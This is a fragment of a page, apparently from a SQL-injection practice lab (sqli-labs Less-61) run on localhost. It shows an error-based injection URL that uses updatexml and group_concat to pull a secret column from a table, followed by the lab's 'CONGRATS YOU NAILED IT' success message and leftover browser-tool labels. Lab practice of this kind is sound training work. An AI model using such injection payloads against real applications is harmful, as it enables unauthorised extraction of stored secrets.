 Load URL
http://127.0.0.1/Less-61/?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(secret_UEMR)from tq0w5yzn5n)),1) --+
Split URL
Execute
Enable Post data Enable Referrer
Reset the
Welcome Dhakkan
CONGRATS
YOU NAILED IT
物